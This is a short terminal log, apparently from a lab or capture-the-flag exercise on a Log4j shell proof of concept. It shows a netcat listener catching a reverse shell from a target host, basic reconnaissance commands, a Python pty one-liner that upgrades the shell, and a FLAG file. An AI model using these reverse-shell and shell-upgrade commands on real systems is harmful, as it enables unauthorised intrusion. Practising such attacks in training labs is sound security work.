 root@INE:~/Desktop/log4j-shell-poc# nc -lvnp 1111
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::1111
Ncat: Listening on 0.0.0.0:1111
Ncat: Connection from 192.211.3.3.
Ncat: Connection from 192.211.3.3:37084.
whoami
user
pwd
/home/user
ls
FLAG
tomcat8
python -c 'import pty;pty.spawn("/bin/bash")'
user@demo:~$ ls
ls
FLAG  tomcat8
user@demo:~$ pwned :D